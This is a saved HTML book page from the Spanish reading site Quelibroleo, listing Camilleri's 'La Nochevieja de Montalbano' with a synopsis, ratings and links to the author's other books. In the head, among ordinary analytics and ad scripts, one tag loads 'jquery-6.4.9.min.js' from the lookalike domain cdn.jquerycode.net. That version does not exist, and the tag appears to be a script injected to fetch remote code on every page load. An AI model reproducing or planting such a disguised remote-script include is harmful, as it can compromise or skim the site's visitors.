

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-nochevieja-de-montalbano
body_size: 17335
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="aSzfuwBSXIMvKBAM8MVN6tfv84d2EHY9K9oP1rNB">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="LA NOCHEVIEJA DE MONTALBANO - CAMILLERI ANDREA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1764766179.jpg"/>
    <meta property="og:image:alt" content="LA NOCHEVIEJA DE MONTALBANO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-nochevieja-de-montalbano"/>
    <meta property="og:title" content="LA NOCHEVIEJA DE MONTALBANO - CAMILLERI ANDREA"/>
    <meta property="og:description" content="Este volumen recoge veinte relatos en los que el peculiar comisario, sabio intérprete del arte de vivir, se supera a sí mismo. Una palabra fuera de tono, un gesto demasiado brusco o un detalle incongruente es suficiente para poner en movimiento la maquinaria del comisario más famoso de Sicilia. Los..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA NOCHEVIEJA DE MONTALBANO",
    "author": {
        "@type": "Person",
        "name": "CAMILLERI, ANDREA"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.30",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "27"
    },
        "image": "https://quelibroleo.com/images/libros/libro-1764766179.jpg",
    "description": "Este volumen recoge veinte relatos en los que el peculiar comisario, sabio intérprete del arte de vivir, se supera a sí mismo. Una palabra fuera de tono, un gesto demasiado brusco o un detalle incongruente es suficiente para poner en movimiento la maquinaria del comisario más famoso de Sicilia. Los..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA NOCHEVIEJA DE MONTALBANO - CAMILLERI ANDREA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA NOCHEVIEJA DE MONTALBANO - CAMILLERI ANDREA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Este volumen recoge veinte relatos en los que el peculiar comisario, sabio intérprete del arte de vivir, se supera a sí mismo. Una palabra fuera de tono, un gesto demasiado brusco o un detalle incongruente es suficiente para poner en movimiento la maquinaria del comisario más famoso de Sicilia. Los...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA NOCHEVIEJA DE MONTALBANO - CAMILLERI ANDREA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Este volumen recoge veinte relatos en los que el peculiar comisario, sabio intérprete del arte de vivir, se supera a sí mismo. Una palabra fuera de tono, un gesto demasiado brusco o un detalle incongruente es suficiente para poner en movimiento la maquinaria del comisario más famoso de Sicilia. Los...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-nochevieja-de-montalbano">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA NOCHEVIEJA DE MONTALBANO - CAMILLERI ANDREA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Este volumen recoge veinte relatos en los que el peculiar comisario, sabio intérprete del arte de vivir, se supera a sí mismo. Una palabra fuera de tono, un gesto demasiado brusco o un detalle incongruente es suficiente para poner en movimiento la maquinaria del comisario más famoso de Sicilia. Los...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/la-nochevieja-de-montalbano" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "aSzfuwBSXIMvKBAM8MVN6tfv84d2EHY9K9oP1rNB";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-nochevieja-de-montalbano', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="aSzfuwBSXIMvKBAM8MVN6tfv84d2EHY9K9oP1rNB">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="aSzfuwBSXIMvKBAM8MVN6tfv84d2EHY9K9oP1rNB">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1764766179.jpg" alt="LA NOCHEVIEJA DE MONTALBANO" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788415470946';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 3000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="18042">
                            <div style="float:left">
                                <h3>LA NOCHEVIEJA DE MONTALBANO <small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1764766179.jpg" alt="Portada de LA NOCHEVIEJA DE MONTALBANO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.30">
                                            8,30
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="27">
                                                27 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                4 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/salamandra">SALAMANDRA</a></li>
                                                <li><span>Año de edición</span> 2001</li>
                                                <li><span>ISBN</span> 9788478887125</li>
                                                                                                    <li><span>ISBN digital</span> 9788415470946</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+NOCHEVIEJA+DE+MONTALBANO https%3A%2F%2Fquelibroleo.com%2Fla-nochevieja-de-montalbano via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-nochevieja-de-montalbano', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-nochevieja-de-montalbano"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788478887125&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788478887125" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788415470946&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA NOCHEVIEJA DE MONTALBANO">
                            <input type="hidden" name="id_libro" value="18042" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="CAMILLERI, ANDREA" id="autor">
                            <input type="hidden" name="_token" value="aSzfuwBSXIMvKBAM8MVN6tfv84d2EHY9K9oP1rNB">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p><span style="color:rgb(0,0,0);font-size:16.1px;">Este volumen recoge veinte relatos en los que el peculiar comisario, sabio intérprete del arte de vivir, se supera a sí mismo. Una palabra fuera de tono, un gesto demasiado brusco o un detalle incongruente es suficiente para poner en movimiento la maquinaria del comisario más famoso de Sicilia. Los crímenes y criminales en escrutinio de Montalbano son pintorescos y variados. La guinda de esta divertida recopilación: Montalbano, a punto de celebrar la Nochevieja, tiene un ataque de melancolía. La única luz esperanzadora son los arancini que ha cocinado la criada, una comida típica siciliana que Adelina ha transformado en una delicia a la altura de los dioses. Una recopilación de cuentos equiparable a </span><i>El primer caso de Montalbano</i><span style="color:rgb(0,0,0);font-size:16.1px;"> o </span><i>Un mes con Montalbano</i><span style="color:rgb(0,0,0);font-size:16.1px;">.</span><br></p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/camilleri-andrea" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-guerra-privada-de-samuele">
																	<img src="https://quelibroleo.com/images/libros/libro-1751627683.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="349761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-guerra-privada-de-samuele#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-guerra-privada-de-samuele"><span>LA GUERRA PRIVADA DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ejercicios-de-memoria">
																	<img src="https://quelibroleo.com/images/libros/libro-1605268571.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="315762"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ejercicios-de-memoria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ejercicios-de-memoria"><span>EJERCICIOS DE MEMORI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juez-surra-y-otros-casos-sicilianos">
																	<img src="https://quelibroleo.com/images/libros/libro-1745562782.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="349315"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-juez-surra-y-otros-casos-sicilianos"><span>EL JUEZ SURRA Y OTRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-desaparicion-de-pato">
																	<img src="https://quelibroleo.com/images/libros/libro_1331206041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="106547"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-desaparicion-de-pato#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-desaparicion-de-pato"><span>LA DESAPARICIÓN DE P...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-me-toques">
																	<img src="https://quelibroleo.com/images/libros/libro-1488963283.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
